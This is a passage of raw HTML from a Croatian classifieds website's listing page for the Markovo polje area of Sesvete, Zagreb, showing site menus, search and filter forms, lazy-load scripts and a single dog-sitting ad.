    border: 1px solid #ddd;
    border-radius: 0px;
    font-size: 16px;
    line-height: 1.6;
}		</style>
		<div class="astm-search-menu-wrapper is-menu-wrapper"><div><span class=" astm-search-menu is-menu is-dropdown"><a title="" href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
					<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=9736 class="is-search-form is-form-style is-form-style-3 is-form-id-9736 is-ajax-search" action="https://total-oglasnik.com/" method="get" role="search" ><label for="is-search-input-9736"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-9736" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /><span data-bg="https://total-oglasnik.com/wp-content/plugins/add-search-to-menu/public/images/spinner.gif" class="is-loader-image rocket-lazyload" style="display: none;" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="9736" /></form><div class="search-close"></div></span></div></div><style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #a239ca;}body .popup-search-close:after, body .search-close:after { border-color: #a239ca;}body .popup-search-close:before, body .search-close:before { border-color: #a239ca;}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7574250855199597"
     crossorigin="anonymous"></script>
<meta name="google-adsense-account" content="ca-pub-7574250855199597">
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.rtcl-loading-overlay:before{--wpr-bg-3df439cd-35ce-4f29-961d-00b409f64d43: url('https://total-oglasnik.com/wp-content/plugins/classified-listing/assets/images/spinner.gif');}.rtcl-slider-wrapper .rtcl-slider-video-thumb:before{--wpr-bg-d4478413-5220-4575-82e8-bb2954d7043a: url('https://total-oglasnik.com/wp-content/plugins/classified-listing/assets/images/video-play.png');}.kk-star-ratings .kksr-stars .kksr-star .kksr-icon, .kk-star-ratings:not(.kksr-disabled) .kksr-stars .kksr-star:hover ~ .kksr-star .kksr-icon{--wpr-bg-41252427-d6da-469d-8135-874b8f3cea1c: url('https://total-oglasnik.com/wp-content/plugins/kk-star-ratings/src/core/public/svg/inactive.svg');}.kk-star-ratings .kksr-stars .kksr-stars-active .kksr-star .kksr-icon{--wpr-bg-eecbc62c-499e-4300-8ba3-91202856fd97: url('https://total-oglasnik.com/wp-content/plugins/kk-star-ratings/src/core/public/svg/active.svg');}.kk-star-ratings.kksr-disabled .kksr-stars .kksr-stars-active .kksr-star .kksr-icon, .kk-star-ratings:not(.kksr-disabled) .kksr-stars:hover .kksr-star .kksr-icon{--wpr-bg-521d2992-3f8b-42da-aa3d-5403b3191ccf: url('https://total-oglasnik.com/wp-content/plugins/kk-star-ratings/src/core/public/svg/selected.svg');}.theme-banner{--wpr-bg-a4d720cb-a945-4d28-8075-ffb443cf4c9c: url('https://total-oglasnik.com/wp-content/uploads/2019/10/home-big-banner2.jpg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".rtcl-loading-overlay","style":".rtcl-loading-overlay:before{--wpr-bg-3df439cd-35ce-4f29-961d-00b409f64d43: url('https:\/\/total-oglasnik.com\/wp-content\/plugins\/classified-listing\/assets\/images\/spinner.gif');}","hash":"3df439cd-35ce-4f29-961d-00b409f64d43","url":"https:\/\/total-oglasnik.com\/wp-content\/plugins\/classified-listing\/assets\/images\/spinner.gif"},{"selector":".rtcl-slider-wrapper .rtcl-slider-video-thumb","style":".rtcl-slider-wrapper .rtcl-slider-video-thumb:before{--wpr-bg-d4478413-5220-4575-82e8-bb2954d7043a: url('https:\/\/total-oglasnik.com\/wp-content\/plugins\/classified-listing\/assets\/images\/video-play.png');}","hash":"d4478413-5220-4575-82e8-bb2954d7043a","url":"https:\/\/total-oglasnik.com\/wp-content\/plugins\/classified-listing\/assets\/images\/video-play.png"},{"selector":".kk-star-ratings .kksr-stars .kksr-star .kksr-icon, .kk-star-ratings:not(.kksr-disabled) .kksr-stars .kksr-star ~ .kksr-star .kksr-icon","style":".kk-star-ratings .kksr-stars .kksr-star .kksr-icon, .kk-star-ratings:not(.kksr-disabled) .kksr-stars .kksr-star:hover ~ .kksr-star .kksr-icon{--wpr-bg-41252427-d6da-469d-8135-874b8f3cea1c: url('https:\/\/total-oglasnik.com\/wp-content\/plugins\/kk-star-ratings\/src\/core\/public\/svg\/inactive.svg');}","hash":"41252427-d6da-469d-8135-874b8f3cea1c","url":"https:\/\/total-oglasnik.com\/wp-content\/plugins\/kk-star-ratings\/src\/core\/public\/svg\/inactive.svg"},{"selector":".kk-star-ratings .kksr-stars .kksr-stars-active .kksr-star .kksr-icon","style":".kk-star-ratings .kksr-stars .kksr-stars-active .kksr-star .kksr-icon{--wpr-bg-eecbc62c-499e-4300-8ba3-91202856fd97: url('https:\/\/total-oglasnik.com\/wp-content\/plugins\/kk-star-ratings\/src\/core\/public\/svg\/active.svg');}","hash":"eecbc62c-499e-4300-8ba3-91202856fd97","url":"https:\/\/total-oglasnik.com\/wp-content\/plugins\/kk-star-ratings\/src\/core\/public\/svg\/active.svg"},{"selector":".kk-star-ratings.kksr-disabled .kksr-stars .kksr-stars-active .kksr-star .kksr-icon, .kk-star-ratings:not(.kksr-disabled) .kksr-stars .kksr-star .kksr-icon","style":".kk-star-ratings.kksr-disabled .kksr-stars .kksr-stars-active .kksr-star .kksr-icon, .kk-star-ratings:not(.kksr-disabled) .kksr-stars:hover .kksr-star .kksr-icon{--wpr-bg-521d2992-3f8b-42da-aa3d-5403b3191ccf: url('https:\/\/total-oglasnik.com\/wp-content\/plugins\/kk-star-ratings\/src\/core\/public\/svg\/selected.svg');}","hash":"521d2992-3f8b-42da-aa3d-5403b3191ccf","url":"https:\/\/total-oglasnik.com\/wp-content\/plugins\/kk-star-ratings\/src\/core\/public\/svg\/selected.svg"},{"selector":".theme-banner","style":".theme-banner{--wpr-bg-a4d720cb-a945-4d28-8075-ffb443cf4c9c: url('https:\/\/total-oglasnik.com\/wp-content\/uploads\/2019\/10\/home-big-banner2.jpg');}","hash":"a4d720cb-a945-4d28-8075-ffb443cf4c9c","url":"https:\/\/total-oglasnik.com\/wp-content\/uploads\/2019\/10\/home-big-banner2.jpg"}]; const rocket_excluded_pairs = [];</script></head>
<body class="archive tax-rtcl_location term-markovo-polje term-9526 wp-theme-classima wp-child-theme-classima-child rtcl rtcl-page rtcl-archive-no-sidebar rtcl-no-js classima header-style-2 footer-style-1 banner-enabled has-sidebar left-sidebar elementor-default elementor-kit-2161">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		    <header id="site-header" class="site-header">
		<div class="top-header">
	<div class="container">
		<div class="top-header-inner">
							<div class="tophead-left">
					<ul class="tophead-info">
																									<li><i class="fa fa-envelope" aria-hidden="true"></i><a href="mailto:info@total-oglasnik.com">info@total-oglasnik.com</a></li>
											</ul>
				</div>
								</div>
	</div>
</div>		<div class="main-header">
	<div class="container">
		<div class="main-header-inner">
    <div class="site-branding">

                    <a class="dark-logo" href="https://total-oglasnik.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%2083'%3E%3C/svg%3E" width="250" height="83"  alt="Total Oglasnik" data-lazy-src="https://total-oglasnik.com/wp-content/uploads/2022/07/oglasnik-mali-oglasi.png"><noscript><img src="https://total-oglasnik.com/wp-content/uploads/2022/07/oglasnik-mali-oglasi.png" width="250" height="83"  alt="Total Oglasnik"></noscript></a>
        
                    <a class="light-logo" href="https://total-oglasnik.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%2083'%3E%3C/svg%3E" height="83" width="250" alt="Total Oglasnik" data-lazy-src="https://total-oglasnik.com/wp-content/uploads/2021/03/logo-white-e1616403740205.png"><noscript><img src="https://total-oglasnik.com/wp-content/uploads/2021/03/logo-white-e1616403740205.png" height="83" width="250" alt="Total Oglasnik"></noscript></a>
        
    </div>
	<div class="main-navigation-area">
		<div id="main-navigation" class="main-navigation"><nav class="menu-glavni-container"><ul id="menu-glavni" class="menu"><li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2560"><a href="https://total-oglasnik.com/">Početna</a></li>
<li id="menu-item-2568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2568"><a href="https://total-oglasnik.com/moj-racun/">Moj Profil</a></li>
<li id="menu-item-2569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2569"><a href="https://total-oglasnik.com/moj-racun/">Prijava/Registracija</a></li>
<li id="menu-item-9733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9733"><a href="https://total-oglasnik.com/upute-za-postavljanje-oglasa/">Kako postaviti oglas</a></li>
<li id="menu-item-3297" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3297"><a href="https://total-oglasnik.com/blog/">Blog/Savjeti</a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=9736 class="is-search-form is-form-style is-form-style-3 is-form-id-9736 is-ajax-search" action="https://total-oglasnik.com/" method="get" role="search" ><label for="is-search-input-9736"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-9736" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /><span data-bg="https://total-oglasnik.com/wp-content/plugins/add-search-to-menu/public/images/spinner.gif" class="is-loader-image rocket-lazyload" style="display: none;" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="9736" /></form><div class="search-close"></div></li></ul></nav></div>
	</div>

	
		<div class="header-icon-area">

							<a class="header-chat-icon rtcl-chat-unread-count" title="Chat" href="https://total-oglasnik.com/moj-racun/chat/"><i class="far fa-comments" aria-hidden="true"></i></a>
			
							<a class="header-login-icon" data-toggle="tooltip" title="Login/Register" href="https://total-oglasnik.com/moj-racun/"><i class="far fa-user" aria-hidden="true"></i></a>
			
							<div class="header-btn-area">
					<a class="header-btn" href="https://total-oglasnik.com/objavi-oglas/"><i class="fas fa-plus" aria-hidden="true"></i>Objavi Oglas</a>
				</div>
					</div>
		
	</div>	</div>
</div>    </header>
	
    <div class="rt-header-menu mean-container" id="meanmenu">
        <div class="mean-bar">
            <a class="mean-logo-area" href="https://total-oglasnik.com/"
               alt="Total Oglasnik"><img class="logo-small" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%2083'%3E%3C/svg%3E" width="250" height="83" alt="Total Oglasnik" data-lazy-src="https://total-oglasnik.com/wp-content/uploads/2022/07/oglasnik-mali-oglasi.png" /><noscript><img class="logo-small" src="https://total-oglasnik.com/wp-content/uploads/2022/07/oglasnik-mali-oglasi.png" width="250" height="83" alt="Total Oglasnik" /></noscript></a>
			<div class="header-mobile-icons"><a class="header-btn header-menu-btn header-menu-btn-mob" href="https://total-oglasnik.com/objavi-oglas/"><i class="fas fa-plus" aria-hidden="true"></i><span>Objavi Oglas</span></a><a class="header-chat-icon header-chat-icon-mobile rtcl-chat-unread-count" href="https://total-oglasnik.com/moj-racun/chat/"><i class="far fa-comments" aria-hidden="true"></i></a><a class="header-login-icon header-login-icon-mobile" href="https://total-oglasnik.com/moj-racun/"><i class="far fa-user" aria-hidden="true"></i></a></div>            <span class="sidebarBtn ">
            <span></span>
        </span>

        </div>
        <div class="rt-slide-nav">
            <div class="offscreen-navigation">
				<nav class="menu-glavni-container"><ul id="menu-glavni-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2560"><a href="https://total-oglasnik.com/">Početna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2568"><a href="https://total-oglasnik.com/moj-racun/">Moj Profil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2569"><a href="https://total-oglasnik.com/moj-racun/">Prijava/Registracija</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9733"><a href="https://total-oglasnik.com/upute-za-postavljanje-oglasa/">Kako postaviti oglas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3297"><a href="https://total-oglasnik.com/blog/">Blog/Savjeti</a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=9736 class="is-search-form is-form-style is-form-style-3 is-form-id-9736 is-ajax-search" action="https://total-oglasnik.com/" method="get" role="search" ><label for="is-search-input-9736"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-9736" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /><span data-bg="https://total-oglasnik.com/wp-content/plugins/add-search-to-menu/public/images/spinner.gif" class="is-loader-image rocket-lazyload" style="display: none;" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="9736" /></form><div class="search-close"></div></li></ul></nav>            </div>
        </div>
    </div>
	    <div class="main-header-inner mobile-header-search">
        <div class="main-navigation-area">
            <form action="https://total-oglasnik.com/listing-location/grad-zagreb/sesvete-grad-zagreb/markovo-polje/"
                  class="form-inline rtcl-widget-search-form rtcl-search-inline-form classima-listing-search-form rtin-style-popup">
									                        <div class="rtin-loc-space">
                            <div class="form-group">
								                                    <div class="rtcl-search-input-button rtcl-search-input-location">
                                            <span class="search-input-label location-name">
                                                Markovo polje                                            </span>
                                        <input type="hidden" class="rtcl-term-field" name="rtcl_location"
                                               value="markovo-polje">
                                    </div>
								                            </div>
                        </div>
									
				                    <div class="rtin-key-space">
                        <div class="form-group">
                            <div class="rtcl-search-input-button rtin-keyword">
                                <input type="text" data-type="listing" name="q" class="rtcl-autocomplete"
                                       placeholder="Unesi pojam pretrage ..."
                                       value=""/>
                            </div>
                        </div>
                    </div>
				
                <div class="rtin-btn-holder">
                    <button type="submit" class="rtin-search-btn rdtheme-button-1"><i class="fas fa-search"
                                                                                      aria-hidden="true"></i></button>
                </div>
            </form>
        </div>
    </div>
		<div id="content" class="site-content">
				<div class="theme-banner">
		<div class="container">
			<div class="banner-content">
				<h1 class="entry-title">Markovo polje</h1>
									<div class="main-breadcrumb"><nav aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://total-oglasnik.com/" rel="home" itemprop="item"><span itemprop="name">Početna</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://total-oglasnik.com/home-5/" itemprop="item"><span itemprop="name">Besplatni mali oglasi</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://total-oglasnik.com/listing-location/grad-zagreb/" itemprop="item"><span itemprop="name">Grad Zagreb</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://total-oglasnik.com/listing-location/grad-zagreb/sesvete-grad-zagreb/" itemprop="item"><span itemprop="name">Sesvete</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span class="last-breadcrumb-item" itemprop="name">https://total-oglasnik.com/listing/cuvam-vase-peseke/</span>Markovo polje</span><meta itemprop="position" content="5" /></li></ul></nav></div>
							</div>
		</div>
	</div>
			<div class="banner-search">
			<div class="container">
				<div class="rtcl classima-listing-search">
					<div class="rtcl rtcl-search rtcl-search-inline classima-listing-search">
    <form action="https://total-oglasnik.com/listing-location/grad-zagreb/sesvete-grad-zagreb/markovo-polje/"
          class="form-vertical rtcl-widget-search-form rtcl-search-inline-form classima-listing-search-form rtin-style-popup">
					                <div class="rtin-loc-space">
                    <div class="form-group">
						                            <div class="rtcl-search-input-button rtcl-search-input-location">
                                <span class="search-input-label location-name">
                                    Markovo polje                                </span>
                                <input type="hidden" class="rtcl-term-field" name="rtcl_location"
                                       value="markovo-polje">
                            </div>
						
                    </div>
                </div>
					
		            <div class="rtin-cat-space">
                <div class="form-group">
					                        <div class="rtcl-search-input-button rtcl-search-input-category">
                            <span class="search-input-label category-name">
                                Odaberi kategoriju                            </span>
                            <input type="hidden" name="rtcl_category" class="rtcl-term-field"
                                   value="">
                        </div>
					
                </div>
            </div>
		
		
		            <div class="rtin-key-space">
                <div class="form-group">
                    <div class="rtcl-search-input-button rtin-keyword">
                        <input type="text" data-type="listing" name="q" class="rtcl-autocomplete"
                               placeholder="Unesi pojam pretrage ..."
                               value=""/>
                    </div>
                </div>
            </div>
		
        <div class="rtin-btn-holder rtin-btn-holder">
            <button type="submit" class="rtin-search-btn rdtheme-button-1"><i class="fas fa-search"
                                                                              aria-hidden="true"></i>Pretraži            </button>
        </div>
    </form>
</div>				</div>
			</div>
		</div>
	
    <div id="primary" class="content-area classima-listing-archive rtcl">
        <div class="container">
			            <div class="row">

				                    <div class="col-xl-3 col-lg-4 col-sm-12 col-12"><a id="classima-toggle-sidebar" href="#">Filtriraj oglase</a>

<aside class="sidebar-widget-area sidebar-listing-archive">
				<div class="rtcl-widget-filter-wrapper ">
							<a id="rtcl-toggle-filter-mobile" href="#">Toggle Filter</a>
						<div id="rtcl-widget-filter-6" class="widget rtcl rtcl-widget-filter-class"><h3 class="widgettitle">Filtriraj oglase</h3><div class="panel-block">
	    <form class="rtcl-filter-form"
          action="https://total-oglasnik.com/listing-location/grad-zagreb/sesvete-grad-zagreb/markovo-polje/">
		        <div class="ui-accordion">
			<div class="rtcl-ad-type-filter ui-accordion-item is-open">
									                <a class="ui-accordion-title">
									                    <span>Vrsta oglasa</span>
									                    <span class="ui-accordion-icon rtcl-icon rtcl-icon-anchor"></span>
									                </a>
									                <div class="ui-accordion-content"><ul class='ui-link-tree is-collapsed'><li class='ui-link-tree-item ad-type-prodaja'><input id='filters-ad-type-values-prodaja' name='filters[ad_type]'  value='prodaja' type='radio' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Prodaja</a></li><li class='ui-link-tree-item ad-type-kupnja'><input id='filters-ad-type-values-kupnja' name='filters[ad_type]'  value='kupnja' type='radio' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Kupnja</a></li><li class='ui-link-tree-item ad-type-najam'><input id='filters-ad-type-values-najam' name='filters[ad_type]'  value='najam' type='radio' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Najam</a></li><li class='ui-link-tree-item ad-type-poklanjam'><input id='filters-ad-type-values-poklanjam' name='filters[ad_type]'  value='poklanjam' type='radio' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Poklanjam</a></li><li class='ui-link-tree-item ad-type-zamjena'><input id='filters-ad-type-values-zamjena' name='filters[ad_type]'  value='zamjena' type='radio' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Zamjena</a></li><li class='ui-link-tree-item ad-type-nudim'><input id='filters-ad-type-values-nudim' name='filters[ad_type]'  value='nudim' type='radio' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Nudim</a></li><li class='ui-link-tree-item ad-type-trazim'><input id='filters-ad-type-values-trazim' name='filters[ad_type]'  value='trazim' type='radio' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Trazim</a></li><li class="is-opener"><span class="rtcl-more"><i class="rtcl-icon rtcl-icon-plus-circled"></i><span class="text">Prikaži još</span></span></li></ul></div>
									            </div><div class="rtcl-category-filter ui-accordion-item is-open">
					                <a class="ui-accordion-title">
					                    <span>Kategorija</span>
					                    <span class="ui-accordion-icon rtcl-icon rtcl-icon-anchor"></span>
					                </a>
					                <div class="ui-accordion-content rtcl-ajax-load" data-settings="{&quot;taxonomy&quot;:&quot;rtcl_category&quot;,&quot;parent&quot;:0,&quot;instance&quot;:{&quot;title&quot;:&quot;Filtriraj oglase&quot;,&quot;search_by_category&quot;:1,&quot;show_icon_image_for_category&quot;:1,&quot;search_by_location&quot;:1,&quot;search_by_ad_type&quot;:1,&quot;search_by_custom_fields&quot;:1,&quot;search_by_price&quot;:1,&quot;hide_empty&quot;:0,&quot;show_count&quot;:1,&quot;ajax_load&quot;:1,&quot;taxonomy_reset_link&quot;:1,&quot;radius_search&quot;:0,&quot;wpfcnot&quot;:1,&quot;current_taxonomy&quot;:{&quot;rtcl_location&quot;:{&quot;term_id&quot;:9526,&quot;name&quot;:&quot;Markovo polje&quot;,&quot;slug&quot;:&quot;markovo-polje&quot;,&quot;term_group&quot;:0,&quot;term_taxonomy_id&quot;:9526,&quot;taxonomy&quot;:&quot;rtcl_location&quot;,&quot;parent&quot;:9282,&quot;count&quot;:1,&quot;filter&quot;:&quot;raw&quot;,&quot;term_order&quot;:&quot;0&quot;},&quot;rtcl_category&quot;:&quot;&quot;,&quot;rtcl_tag&quot;:&quot;&quot;}}}"></div>
					            </div><div class="rtcl-location-filter ui-accordion-item is-open">
					                <a class="ui-accordion-title">
					                    <span>Lokacija</span>
					                    <span class="ui-accordion-icon rtcl-icon rtcl-icon-anchor"></span>
					                </a>
					                <div class="ui-accordion-content rtcl-ajax-load" data-settings="{&quot;taxonomy&quot;:&quot;rtcl_location&quot;,&quot;parent&quot;:0,&quot;instance&quot;:{&quot;title&quot;:&quot;Filtriraj oglase&quot;,&quot;search_by_category&quot;:1,&quot;show_icon_image_for_category&quot;:1,&quot;search_by_location&quot;:1,&quot;search_by_ad_type&quot;:1,&quot;search_by_custom_fields&quot;:1,&quot;search_by_price&quot;:1,&quot;hide_empty&quot;:0,&quot;show_count&quot;:1,&quot;ajax_load&quot;:1,&quot;taxonomy_reset_link&quot;:1,&quot;radius_search&quot;:0,&quot;wpfcnot&quot;:1,&quot;current_taxonomy&quot;:{&quot;rtcl_location&quot;:{&quot;term_id&quot;:9526,&quot;name&quot;:&quot;Markovo polje&quot;,&quot;slug&quot;:&quot;markovo-polje&quot;,&quot;term_group&quot;:0,&quot;term_taxonomy_id&quot;:9526,&quot;taxonomy&quot;:&quot;rtcl_location&quot;,&quot;parent&quot;:9282,&quot;count&quot;:1,&quot;filter&quot;:&quot;raw&quot;,&quot;term_order&quot;:&quot;0&quot;},&quot;rtcl_category&quot;:&quot;&quot;,&quot;rtcl_tag&quot;:&quot;&quot;}}}"></div>
					            </div><div class="rtcl-price-filter ui-accordion-item is-open">
									                <a class="ui-accordion-title">
									                    <span>Cijena od - do</span>
									                    <span class="ui-accordion-icon rtcl-icon rtcl-icon-anchor"></span>
									                </a>
									                <div class="ui-accordion-content"><div class="rtcl-form-group">
										<div class="price-container">
								            <div class="rtcl-row">
								                <div class="rtcl-col-md-6 rtcl-col-6">
								                    <input type="number" name="filters[price][min]" class="rtcl-form-control" placeholder="min" value="">
								                </div>
								                <div class="rtcl-col-md-6 rtcl-col-6">
								                    <input type="number" name="filters[price][max]" class="rtcl-form-control" placeholder="max" value="">
								                </div>
								            </div>
								        </div>
							        </div></div>
									            </div>        </div>
				<div class="ui-buttons has-expanded">
			<button class="rtcl-btn rtcl-btn-primary rtcl-filter-btn">
				Filtriraj			</button>
					</div>
				<input type="hidden" name="rtcl_category" value="">
		<input type="hidden" name="rtcl_tag" value="">
		<input type="hidden" name="rtcl_location" value="markovo-polje">
		    </form>
	</div></div>		</div>
		</aside></div>
				
                <div class="col-xl-9 col-lg-8 col-sm-12 col-12">

					
                    <div class="listing-archive-top">
                        <h2 class="rtin-title">Showing 1 result</h2>
                        <div class="listing-sorting">
							<form class="rtcl-ordering" method="get">
    <select name="orderby" class="orderby" aria-label="Listing order">
                    <option value="title-asc" >A do Z ( naslov )</option>
                    <option value="title-desc" >Z do A ( naslov )</option>
                    <option value="date-desc"  selected='selected'>Nedavno dodano ( najnovije )</option>
                    <option value="date-asc" >Datum objave ( najstarije )</option>
                    <option value="views-desc" >Najviše pregleda</option>
                    <option value="views-asc" >Najmanje pregleda</option>
                    <option value="price-asc" >Cijena: manja prema većoj</option>
                    <option value="price-desc" >Cijena: veća prema manjoj</option>
            </select>
    <input type="hidden" name="paged" value="1"/>
    </form>
							<div class="rtcl-view-switcher">
			<a class="rtcl-view-trigger" data-type="list"
		   href="/listing-location/grad-zagreb/sesvete-grad-zagreb/markovo-polje/?view=list"><i
				class="rtcl-icon rtcl-icon-th-list"> </i></a>
			<a class="rtcl-view-trigger active" data-type="grid"
		   href="/listing-location/grad-zagreb/sesvete-grad-zagreb/markovo-polje/?view=grid"><i
				class="rtcl-icon rtcl-icon-th-large"> </i></a>
	</div>
                        </div>
                    </div>

					
					
                    <div class="rtcl-listings rtcl-ajax-listings rtcl-grid-view columns-3 columns-sm-2 columns-xs-1">

																				<div class="swiper-slide">
    <div class="listing-grid-each listing-grid-each-3 rtcl-listing-item">
        <div class="rtin-item">
            <div class="rtin-thumb">
                <a class="rtin-thumb-inner rtcl-media" href="https://total-oglasnik.com/listing/cuvam-vase-peseke/"><img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="rtcl-thumbnail" alt="FB_IMG_1708431037166" decoding="async" title="" data-lazy-src="https://total-oglasnik.com/wp-content/uploads/classified-listing/2024/03/FB_IMG_1708431037166-400x300.jpg" /><noscript><img loading="lazy" width="320" height="240" src="https://total-oglasnik.com/wp-content/uploads/classified-listing/2024/03/FB_IMG_1708431037166-400x300.jpg" class="rtcl-thumbnail" alt="FB_IMG_1708431037166" decoding="async" title="" /></noscript></a>
								            </div>
            <div class="rtin-content">
								
                <h3 class="rtin-title listing-title" title="Čuvam vaše peseke"><a href="https://total-oglasnik.com/listing/cuvam-vase-peseke/">Čuvam vaše peseke</a></h3>

				<div class='rtcl-listing-badge-wrap'><span class="badge rtcl-badge-popular popular-badge badge-success">Popularno</span></div>

				
                <ul class="rtin-meta">
																									                </ul>

                <div class="rtin-bottom">
					                        <div class="rtin-phn">
                            <a class="classima-phone-reveal not-revealed" href="#" data-phone="0992931937"><i class="fa fa-phone"
                                                                                                                                     aria-hidden="true"></i><span>Prikaži broj telefona</span></a>
                        </div>
